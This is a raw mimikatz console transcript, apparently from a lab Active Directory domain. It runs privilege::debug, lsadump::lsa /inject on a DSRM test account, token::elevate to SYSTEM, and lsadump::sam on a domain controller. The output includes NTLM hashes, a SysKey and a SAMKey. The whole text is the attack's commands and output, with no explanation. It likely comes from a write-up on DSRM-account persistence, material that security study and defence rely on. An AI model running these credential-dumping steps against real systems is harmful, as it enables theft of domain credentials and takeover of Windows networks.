 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /name:DSRMTEst /inject
Domain : ADSECLAB / S-1-5-21-1387203482-2957264255-828990924
RID : 000019ff (6655)
User : DSRMTEst
* Primary
LM :
NTLM : 2b391dfc6690cc38547d74b8bd8a5b49
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
420 14823 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Primary
-> Impersonated !
* Process Token : 17936566 ADSECLAB\ADSAdministrator S-1-5-21-1387203482-2957264255-828990924-500 (18g,25p
) Primary
* Thread Token : 17937332 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : ADSDC03
SysKey : 9845a725c7a90c5cb50ea708a54db5ab
Local SID : S-1-5-21-1331046607-2692604167-2982842593
SAMKey : d883f7de41c65ec1ca6a2c104e623ab7
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2b391dfc6690cc38547d74b8bd8a5b49
RID : 000001f5 (501)
User : Guest
LM :
NTLM :